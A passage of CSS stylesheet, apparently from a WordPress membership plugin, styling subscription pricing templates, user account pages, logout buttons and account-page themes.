margin:0 auto;
}
.ihc_level_template_7 .ihc-level-item{
width:32%;
box-sizing:border-box;
max-width:400px;
position:relative;
display: inline-block;
vertical-align: top;
min-width:290px;
}
.ihc_level_template_7 .ihc-level-item-wrap{
margin:10px;
margin-bottom:15px;
margin-left:60px;
box-sizing:border-box;
border:1px solid #eee;
padding:0px;
padding-top:0px;
position:relative;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
background-color:#5bcc80;
}
.ihc_level_template_7 .ihc-level-item-top{
display:block;
width:100%;
box-sizing:border-box;
text-align:center;
}
.ihc_level_template_7 .ihc-level-item-title{
font-family: 'Oswald', arial, sans-serif !important;
color:#fff;
font-size: 28px !important;
border: none !important; 
padding: 17px 6px;
line-height:40px;
min-height:60px;
}
.ihc_level_template_7 .ihc-level-item-content{
padding: 20px 30px;
text-align:left;
color:#fff;
min-height: 250px;
padding-bottom: 80px;
box-sizing: border-box;
}
.ihc_level_template_7 .ihc-level-item-bottom{
position: absolute;
bottom: 0px;
left:0;
right:0;
height:85px;
box-sizing:border-box;
}
.ihc_level_template_7 .ihc-level-item-price{
font-family: 'Oswald', arial, sans-serif !important;
box-sizing:border-box;
width: 100%;
position: relative;
box-sizing: border-box;
background-color: #fff;
font-size: 42px !important;
color: #A2A8B1 !important;
text-align: center;
line-height: 50px;
padding: 12px 20px;
min-height: 80px;
left: -50px;
border: 4px solid #5bcc80;
border-radius: 50px 0 0 50px;
}
.ihc_level_template_7 .ihc-level-item-link{
text-align:center;
box-sizing:border-box;
margin: 10px auto;
width: 60%;
border: none;
border-radius:26px;
text-transform: capitalize;
padding: 5px 20px;
font-size:15px;
line-height:35px;
background-color: #fff;
border-color: #fff !important;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 17px;
font-weight: bold;
color: #777;
}
.ihc_level_template_7 .ihc-level-item-link:hover{
color:#000;
}
.ihc_level_template_7 .ihc-purchased-level{
background-color: #f47e7e!important;
} .ihc_level_template_8{
margin:0 auto;
}
.ihc_level_template_8 .ihc-level-item{
width:32%;
box-sizing:border-box;
max-width:380px;
position:relative;
display: inline-block;
vertical-align: top;
min-width:340px;
}
.ihc_level_template_8 .ihc-level-item-wrap{
margin:13px;
margin-bottom:15px;
box-sizing:border-box;
border:1px solid #eee;
padding:0px;
padding-top:0px;
position:relative;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
background: #ffffff;
color: #808080;
border-bottom: 5px solid #ddd;
}
.ihc_level_template_8 .ihc-level-item-wrap:hover{
box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-moz-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-moz-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-o-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-ms-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
top: -4px;
position: relative;
z-index: 98;
}
.ihc_level_template_8 .ihc-level-item-top{
display:block;
width:100%;
box-sizing:border-box;
text-align:center;
background: #f4f4f4;
color: #565656;
}
.ihc_level_template_8 .ihc-level-item-title{
font-family: 'Oswald', arial, sans-serif;
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; text-transform: uppercase;
font-weight: 600;
color: #565656;
font-size: 24px;
line-height: 26px;
border: none !important; 
padding: 20px 0;
}
.ihc_level_template_8 .ihc-level-item-content{
padding: 20px 30px;
text-align:left;
font-weight: 300;
color: #808080;
min-height: 250px;
padding-bottom: 80px;
box-sizing: border-box;
text-align:center;
}
.ihc_level_template_8 .ihc-level-item-content *{
color:#808080 !important;
}
.ihc_level_template_8 .ihc-level-item-bottom{
position: absolute;
bottom: 0px;
left:0;
right:0;
height:75px;
box-sizing:border-box;
text-align:center;
}
.ihc_level_template_8 .ihc-level-item-price{
font-family: 'Oswald', arial, sans-serif;
box-sizing:border-box;
width: 100%;
position: relative;
box-sizing: border-box;
background: #f4f4f4;
color: #565656;	
text-align: center;
line-height: 75px;
padding: 0px 0 15px 0;
min-height: 90px;
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; font-weight: 800;
color: #565656;
font-size: 60px;
line-height: 64px;
}
.ihc_level_template_8 .ihc-level-item-link{
text-align:center;
box-sizing:border-box;
margin: 10px auto;
width: 60%;
border: none;
border-radius:6px;
text-transform: capitalize;
padding: 5px 20px;
font-size:15px;
line-height:35px;
background: #f4f4f4;
color: #565656;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 17px;
font-weight: bold;
font-size: 14px;
line-height: 16px;
border-radius: 3px;
padding: 10px;
border: 1px solid #eaeaea;
text-transform:uppercase;
}
.ihc_level_template_8 .ihc-level-item-link:hover{
color:#000;
}
.ihc_level_template_8 .ihc-purchased-level{
background-color: #565656 !important;
color:#f4f4f4 !important;
}
.ihc_level_template_8 .ihc-purchased-level:hover{
color:#fff !important;
} .ihc_level_template_9{
margin:0 auto;
}
.ihc_level_template_9 .ihc-level-item{
width:32%;
box-sizing:border-box;
max-width:380px;
position:relative;
display: inline-block;
vertical-align: top;
min-width:340px;
}
.ihc_level_template_9 .ihc-level-item-wrap{
margin:13px;
margin-bottom:15px;
box-sizing:border-box;
border:1px solid #eee;
padding:0px;
padding-top:0px;
position:relative;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
background: #ffffff;
color: #363f48;
border: 1px solid #dadee4 !important;
border-radius: 5px;
overflow: hidden;
}
.ihc_level_template_9 .ihc-level-item-wrap:hover{
box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-moz-box-shadow: 5px 0px 30px rgba(0,0,0,0.1);
-webkit-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-moz-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-o-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
-ms-transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
transition: top 0.4s linear, left 0.4s ease, box-shadow 0.5s ease;
top: -4px;
position: relative;
z-index: 98;
}
.ihc_level_template_9 .ihc-level-item-top{
display:block;
width:100%;
box-sizing:border-box;
text-align:center;
background-color: #f0f4f6;
color: #363f48;
}
.ihc_level_template_9 .ihc-level-item-title{
font-family: 'Open Sans',sans-serif;
text-transform: uppercase;
font-weight: 600;
color: #363f48;
font-size: 28px;
line-height: 26px;
border: none !important; 
padding: 40px 15px 15px;
}
.ihc_level_template_9 .ihc-level-item-content{
padding: 20px 30px;
font-weight: 300;
color: #363f48;
min-height: 250px;
padding-bottom: 80px;
box-sizing: border-box;
text-align:center;
}
.ihc_level_template_9 .ihc-level-item-content *{
color:#363f48 !important;
}
.ihc_level_template_9 .ihc-level-item-bottom{
position: absolute;
bottom: 0px;
left:0;
right:0;
height:75px;
box-sizing:border-box;
text-align:center;
}
.ihc_level_template_9 .ihc-level-item-price{
box-sizing:border-box;
width: 100%;
position: relative;
box-sizing: border-box;
background: #f0f4f6;
text-align: center;
line-height: 75px;
padding: 10px 0;
padding-bottom:30px;
min-height: 90px;
font-family: 'Open Sans',sans-serif;
font-weight: 600;
color: #363f48;
font-size: 90px;
line-height: 64px;    
line-height: 1 !important;
}
.ihc_level_template_9 .ihc-level-item-link{
text-align:center;
box-sizing:border-box;
margin: 10px auto;
width: 60%;
border: none;
border-radius:6px;
text-transform: capitalize;
padding: 5px 20px;
font-size:15px;
line-height:35px;
background: #363f48;
color: #fff;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
font-family: 'Open Sans',sans-serif;
font-size: 14px;    
ont-weight: 600;
line-height: 16px;
border-radius: 3px;
padding: 10px;
text-transform:uppercase;
}
.ihc_level_template_9 .ihc-level-item-link:hover{
background-color: #3998f0 !important;
}
.ihc_level_template_9 .ihc-purchased-level{
background-color: #3998f0 !important;
}
.ihc_level_template_9 .ihc-purchased-level:hover{
color:#fff !important;
}  .iump-user-page-wrapper{
display:block;
padding:10px;
box-sizing:border-box;
}
.iump-user-page-wrapper .iump-user-page-details{
padding-bottom:40px;
min-height:100px;
}
.iump-user-page-mess-special{
font-size:19px;  
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color:#999;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
color:#333;
font-size:16px;
font-weight: bold;
}
.iump-user-page-name{
font-size:26px;
font-weight:bold;
color:#333;
}
.iump-user-page-mess{
font-size:16px;
font-weight: 500;
color:#555;
color: #888;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.iump-user-page-email{
font-size:13px;
line-height:19px;
color:#555;
}
.iump-user-page-box{
margin-bottom:50px;
}
.iump-user-page-box .iump-user-page-box-title{
font-size: 18px;
line-height: 40px;
color: #555;
text-transform: uppercase;  
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom:30px;
border-bottom: 4px solid #33b5e5;
}
.iump-user-page-box  .iump-register-form{
display:block;
}
.iump-user-page-wrapper .ihc-register-3{
border-top: 7px solid #aaa;
}  .ihc-logout-wrap.ihc-login-template-2{
width: auto;
padding:0px;
}
.ihc-logout-wrap.ihc-login-template-2 a{
background: none repeat scroll 0 0 #5BC4BE !important;
color: #fff !important;
font-size: 12px;
font-weight: 700;
padding: 10px 30px 11px;
text-transform: uppercase;
border-radius:2px;
}
.ihc-logout-wrap.ihc-login-template-3{
width: auto;
padding:0px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
background-color:transparent;
border:none !important;
}
.ihc-logout-wrap.ihc-login-template-3 a{
background: none repeat scroll 0 0 #33b5e5 !important;
color: #fff !important;
font-size: 14px;
font-weight: 400;
padding: 10px 30px 11px;
text-transform: capitalize;
border-radius:3px;
}
.ihc-logout-wrap.ihc-login-template-3 a:hover{
background: none repeat scroll 0 0 #1a9bcb !important;
}
.ihc-logout-wrap.ihc-login-template-4{
width: auto;
padding:0px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
background-color:transparent;
border:none !important;
}
.ihc-logout-wrap.ihc-login-template-4 a{
background: none repeat scroll 0 0 #27AE60 !important;
color: #b3eecc !important;
font-size: 15px;
font-weight: 400;
padding: 7px 30px 7px;
text-transform: capitalize;
border-radius:3px;
border-bottom: 4px solid #1e8449 !important;
}
.ihc-logout-wrap.ihc-login-template-4 a:hover{
background: none repeat scroll 0 0 #43be77 !important;
}
.ihc-logout-wrap.ihc-login-template-5{
width: auto;
padding:0px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.ihc-logout-wrap.ihc-login-template-5 a{
background: none repeat scroll 0 0 #f47e7e !important;
padding: 8px 15px;
color: #fff !important;
}
.ihc-logout-wrap.ihc-login-template-5 a:hover{
background: none repeat scroll 0 0 #e05d5d !important;
}
.ihc-logout-wrap.ihc-login-template-6{
width: auto;
padding:0px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.ihc-logout-wrap.ihc-login-template-6 a{
background: none repeat scroll 0 0 #f47e7e !important;
padding: 8px 15px;
color: #fff !important;
border-radius:20px;
}
.ihc-logout-wrap.ihc-login-template-6 a:hover{
background: none repeat scroll 0 0 #e05d5d !important;
}
.ihc-logout-wrap.ihc-login-template-7 a{
background: none repeat scroll 0 0 #6c7a8d !important;
padding: 8px 30px 8px;
color: #fff !important;
}
.ihc-logout-wrap.ihc-login-template-7 a:hover{
background: none repeat scroll 0 0 #94a1b2 !important;
}  .ihc-ap-theme-1 .iump-user-page-avatar{
display:inline-block;
padding-right:15px;
float:left;
width:30%;
}
.ihc-ap-theme-1 .iump-user-page-details{
padding-bottom:15px;
margin-top:10px;
}
.ihc-ap-theme-1 .iump-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width: 100%;
width: 100% !important;
margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
}
.ihc-ap-theme-1 .ihc-account-page-top-mess{
display:inline-block;
float:left; padding-top: 5px;
padding-left: 20px;
}
.ihc-ap-theme-1 .ihc-account-page-top-mess p{
margin-bottom:12px;
}
.ihc-ap-theme-1 .ihc-ap-menu{
clear:both;
background: #0091cd;
background-color: #3f9cc2;
border-color: #0073aa;
min-width:560px;
}
.ihc-ap-theme-1 .ihc-ap-menu .ihc-ap-menu-item{ float:left;
font-size: 0;
padding-left:0;
padding-right:0;
cursor:pointer;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight:300;
font-size: 14px;
font-family: "Source Sans Pro", Helvetica, sans-serif;
font-weight: 500;
}
.ihc-ap-menu .ihc-ap-menu-item:hover{
background-color:#555;
}
.ihc-ap-menu .ihc-ap-menu-item-selected{
background-color:#777;
}
.ihc-ap-theme-1 .ihc-ap-menu .ihc-ap-menu-item .fa-ihc{
font-size: 19px;
line-height: 40px;
padding-right: 8px;
vertical-align: middle;
color: #fff;
}
.ihc-ap-theme-1 .ihc-ap-menu .ihc-ap-menu-item a{
text-decoration: none;
border: none;
color: #fff;
vertical-align:bottom;
line-height: 40px;
padding-left: 17px;
padding-right: 19px;
display: inline-block;
box-shadow: none;
}
.ihc-ap-theme-1 .ihc-ap-menu .ihc-ap-menu-item a:hover{
color: #fff;
}
.ihc-ap-theme-1 #ihc_account_page_tab_content{
padding-top:15px;
padding-bottom:35px;
min-height: 400px;
}
.ihc-ap-theme-1 .iump-user-page-box .iump-user-page-box-title{
font-size:21px;
border-width:0px;
}
.ihc-ap-theme-1 .iump-user-page-wrapper{
padding:0px;
}
.ihc-ap-theme-1 .iump-account-content-title{
font-size: 21px;
line-height: 40px;
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
font-family: Open Sans, sans-serif, 'Trebuchet MS' !important;
font-weight: 600;
font-size: 28px;
color: #333;
text-transform: inherit;
}
.ihc-ap-theme-1 .ihc-account-subscr-list{
margin-top:20px;
color:#888;
font-size:13px;
margin-bottom: 40px;
}
.ihc-ap-theme-1 .ihc-account-subscr-list {
width: 100%;
}
.ihc-ap-theme-1 .ihc-account-subscr-list thead{
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
border-bottom: 4px solid #33b5e5;
font-size: 14px;
}
.ihc-ap-theme-1 .ihc-account-subscr-list thead td{
padding: 6px 10px 6px 0;
border:none;
}
.ihc-ap-theme-1 .ihc-account-subscr-list tbody td{
vertical-align:top;
padding: 10px;
padding-left: 5px;
border: none;
}
.ihc-ap-theme-1 .ihc-account-subscr-list .ihc-level-name{
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color:#21759b;
font-size:14px;
font-size: 15px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-1 .ihc-account-subscr-list .ihc-level-name-wrapp{
padding-left:15px;
font-size:12px;
color:#21759b;
}
.ihc-ap-theme-1 .ihc-account-subscr-list tr:nth-child(even){
background-color:#f6f6f6;
}
.ihc-ap-theme-1 .ihc-account-tranz-list tr:nth-child(even){
background-color:#fafafa;
}
.ihc-ap-theme-1 .ihc-account-tranz-list{
border-collapse: collapse;
border-spacing: 0;
width: 100%;
margin: 25px 0px 15px 0px;
border: 1px solid #eee;
font-family: Lato;
font-size: 16px;
font-weight: 400;
line-height: 24px;
color: #888;
}
.ihc-ap-theme-1 .ihc-account-tranz-list thead{
background-color: #fafafa !important;
}
.ihc-ap-theme-1 .ihc-account-tranz-list tbody{
background:none;
}
.ihc-ap-theme-1 .ihc-account-tranz-list th{
border: 1px solid #eee;
text-align: center;
}
.ihc-ap-theme-1 .ihc-account-tranz-list td{
text-align:center;
font-size:13px;
}
.ihc-ap-theme-1 .ihc-account-tranz-list td .ihc-level-name {
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color: #21759b;
font-size: 13px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-1 .ihc_account_level_status{
font-family: Oswald, arial, sans-serif !important;
color:#222;
}
.ihc-ap-theme-1 .ihc-ap-wrap{
box-sizing: border-box;
margin: 35px 0 20px 0;
font-family: Arial,Verdana,sans-serif;
font-size: 16px;
font-size: 15px;
color: #333;
min-width: 200px;
}
.ihc-ap-theme-1 .ihc-ap-wrap .iump-pagination-wrapper{
margin-right:0px;
}
.ihc-ap-theme-2 .ihc-ap-menu{
clear:both;
background-color:#607d8b;
background-color: #444;
min-width:560px;
}
.ihc-ap-theme-2 .ihc-ap-menu .ihc-ap-menu-item{ float:left;
font-size: 17px;
padding-left:0;
padding-right:0;
cursor:pointer;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight:300;
background-color: #444;
font-size: 14px;
font-family: "Source Sans Pro", Helvetica, sans-serif;
font-weight: 500;
}
.ihc-ap-theme-2  .ihc-ap-menu .ihc-ap-menu-item:hover{
background-color:#333 !important;
}
.ihc-ap-theme-2 .ihc-ap-menu .ihc-ap-menu-item-selected{
background-color:#47565d !important;
}
.ihc-ap-theme-2 .ihc-ap-menu .ihc-ap-menu-item .fa-ihc{
font-size: 19px;
line-height: 40px;
padding-right: 8px;
vertical-align: middle;
color: #fff;
}
.ihc-ap-theme-2 .ihc-ap-menu .ihc-ap-menu-item a{
text-decoration: none;
border: none;
color: #e8e8e8;
vertical-align:bottom;
line-height: 40px;
padding-left: 17px;
padding-right: 19px;
display: inline-block;
box-shadow: none;
}
.ihc-ap-theme-2 .ihc-ap-menu .ihc-ap-menu-item a:hover{
color: #fff;
}
.ihc-ap-theme-2 #ihc_account_page_tab_content{
padding-top:15px;
padding-bottom:35px;
min-height: 400px;
}
.ihc-ap-theme-2 .iump-user-page-box .iump-user-page-box-title{
font-size:21px;
border-width:0px;
}
.ihc-ap-theme-2 .iump-user-page-wrapper{
padding:0px;
}
.ihc-ap-theme-2 .iump-account-content-title{
font-size: 21px;
line-height: 40px;
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
font-family: Open Sans, sans-serif, 'Trebuchet MS' !important;
font-weight: 600;
font-size: 28px;
color: #333;
text-transform:inherit;
}
.ihc-ap-theme-2 .ihc-account-subscr-list{
margin-top:20px;
color:#888;
font-size:13px;
margin-bottom: 40px;
}
.ihc-ap-theme-2 .ihc-account-subscr-list thead{
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
border-bottom: 4px solid #33b5e5;
font-size: 14px;
}
.ihc-ap-theme-2 .ihc-account-subscr-list thead td{
padding: 6px 10px 6px 0;
border:none;
}
.ihc-ap-theme-2 .ihc-account-subscr-list tbody td{
vertical-align:top;
padding:10px;
padding-left:5px;
border:none;
}
.ihc-ap-theme-2 .ihc-account-subscr-list .ihc-level-name{
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color:#21759b;
font-size:14px;
font-size: 15px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-2 .ihc-account-subscr-list .ihc-level-name-wrapp{
padding-left:15px;
font-size:12px;
color:#21759b;
}
.ihc-ap-theme-2 .ihc-account-subscr-list tr:nth-child(even){
background-color:#f6f6f6;
}
.ihc-ap-theme-2 .ihc-account-tranz-list tr:nth-child(even){
background-color:#fafafa;
}
.ihc-ap-theme-2 .ihc-account-tranz-list{
border-collapse: collapse;
border-spacing: 0;
width: 100%;
margin: 25px 0px 15px 0px;
border: 1px solid #eee;
font-family: Lato;
font-size: 16px;
font-weight: 400;
line-height: 24px;
color: #888;
}
.ihc-ap-theme-2 .ihc-account-tranz-list thead{
background-color: #fafafa !important;
}
.ihc-ap-theme-2 .ihc-account-tranz-list tbody{
background:none;
}
.ihc-ap-theme-2 .ihc-account-tranz-list th{
border: 1px solid #eee;
text-align: center;
}
.ihc-ap-theme-2 .ihc-account-tranz-list td{
text-align:center;
font-size:13px;
}
.ihc-ap-theme-2 .ihc-account-tranz-list td .ihc-level-name {
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color: #21759b;
font-size: 13px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-2 .ihc_account_level_status{
font-family: Oswald, arial, sans-serif !important;
color:#222;
}
.ihc-ap-theme-2 .ihc-ap-wrap{
box-sizing: border-box;
margin: 35px 0 20px 0;
font-family: Arial,Verdana,sans-serif;
font-size: 16px;
font-size: 15px;
color: #333;
min-width: 200px;
}
.ihc-ap-theme-2 .ihc-ap-wrap .iump-pagination-wrapper{
margin-right:0px;
}
.ihc-ap-theme-3 .iump-user-page-avatar{
display:inline-block;
padding-right:15px;
float:left;
width:30%;
}
.ihc-ap-theme-3 .iump-user-page-details{
padding-bottom:15px;
margin-top:10px;
}
.ihc-ap-theme-3 .iump-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width: 100%;
width: 100% !important;
margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
}
.ihc-ap-theme-3 .ihc-account-page-top-mess{
display:inline-block;
float:left; padding-top: 5px;
padding-left: 20px;
}
.ihc-ap-theme-3 .ihc-account-page-top-mess p{
margin-bottom:12px;
}
.ihc-ap-theme-3 .ihc-ap-menu{
clear:both;
background: #0091cd;
background-color: transparent;
border-color: transparent;
min-width:560px;    
padding: 10px 0;
border-bottom: 1px solid #e6e6e6;
}
.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item{ float:left;
font-size: 0;
padding-left:0;
padding-right:0;
cursor:pointer;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight:300;
font-size: 14px;
font-family: "Source Sans Pro", Helvetica, sans-serif;
font-weight: 500;
margin: 10px 0;
text-align:center;
}
.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item:hover{
background-color: transparent;
}
.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item-selected{
background-color: transparent;
}
.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item .fa-ihc{
font-size: 36px;
line-height: 40px;
padding-right: 8px;
vertical-align: middle;
color: #333;
display:block;
text-align:center;
margin-bottom:7px;
}
.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item a{
text-decoration: none;
border: none;
color: #333;
vertical-align:bottom;
line-height: 20px;
padding-left: 17px;
padding-right: 19px;
display: inline-block;
box-shadow: none;
opacity:0.6;
}
.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item a:hover{
opacity:1;
}
.ihc-ap-menu .ihc-ap-menu-item-selected a{
opacity:1 !important;
}
.ihc-ap-theme-3 #ihc_account_page_tab_content{
padding-top:15px;
padding-bottom:35px;
min-height: 400px;
}
.ihc-ap-theme-3 .iump-user-page-box .iump-user-page-box-title{
font-size:21px;
border-width:0px;
}
.ihc-ap-theme-3 .iump-user-page-wrapper{
padding:0px;
}
.ihc-ap-theme-3 .iump-account-content-title{
font-size: 21px;
line-height: 40px;
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
font-family: Open Sans, sans-serif, 'Trebuchet MS' !important;
font-weight: 600;
font-size: 28px;
color: #333;
text-transform: inherit;
}
.ihc-ap-theme-3 .ihc-account-subscr-list{
margin-top:20px;
color:#888;
font-size:13px;
margin-bottom: 40px;
}
.ihc-ap-theme-3 .ihc-account-subscr-list {
width: 100%;
}
.ihc-ap-theme-3 .ihc-account-subscr-list thead{
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
border-bottom: 4px solid #33b5e5;
font-size: 14px;
}
.ihc-ap-theme-3 .ihc-account-subscr-list thead td{
padding: 6px 10px 6px 0;
border:none;
}
.ihc-ap-theme-3 .ihc-account-subscr-list tbody td{
vertical-align:top;
padding: 10px;
padding-left: 5px;
border: none;
}
.ihc-ap-theme-3 .ihc-account-subscr-list .ihc-level-name{
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color:#21759b;
font-size:14px;
font-size: 15px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-3 .ihc-account-subscr-list .ihc-level-name-wrapp{
padding-left:15px;
font-size:12px;
color:#21759b;
}
.ihc-ap-theme-3 .ihc-account-subscr-list tr:nth-child(even){
background-color:#f6f6f6;
}
.ihc-ap-theme-3 .ihc-account-tranz-list tr:nth-child(even){
background-color:#fafafa;
}
.ihc-ap-theme-3 .ihc-account-tranz-list{
border-collapse: collapse;
border-spacing: 0;
width: 100%;
margin: 25px 0px 15px 0px;
border: 1px solid #eee;
font-family: Lato;
font-size: 16px;
font-weight: 400;
line-height: 24px;
color: #888;
}
.ihc-ap-theme-3 .ihc-account-tranz-list thead{
background-color: #fafafa !important;
}
.ihc-ap-theme-3 .ihc-account-tranz-list tbody{
background:none;
}
.ihc-ap-theme-3 .ihc-account-tranz-list th{
border: 1px solid #eee;
text-align: center;
}
.ihc-ap-theme-3 .ihc-account-tranz-list td{
text-align:center;
font-size:13px;
}
.ihc-ap-theme-3 .ihc-account-tranz-list td .ihc-level-name {
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color: #21759b;
font-size: 13px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-3 .ihc_account_level_status{
font-family: Oswald, arial, sans-serif !important;
color:#222;
}
.ihc-ap-theme-3 .ihc-ap-wrap{
box-sizing: border-box;
margin: 20px 0 20px 0;
font-family: Arial,Verdana,sans-serif;
font-size: 16px;
font-size: 15px;
color: #777;
min-width: 200px;
}
.ihc-ap-theme-3 .ihc-ap-wrap h3{
font-size: 22px;
font-weight: 700;
margin-bottom: 15px;
color:#777;	
}
.ihc-ap-theme-3 .ihc-ap-wrap .iump-pagination-wrapper{
margin-right:0px;
}
.ihc-ap-theme-4 .iump-user-page-avatar{
display:inline-block;
padding-right:15px;
float:left;
width:30%;
}
.ihc-ap-theme-4 .iump-user-page-details{
padding-bottom:15px;
margin-top:10px;
}
.ihc-ap-theme-4 .iump-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width: 100%;
width: 100% !important;
margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
}
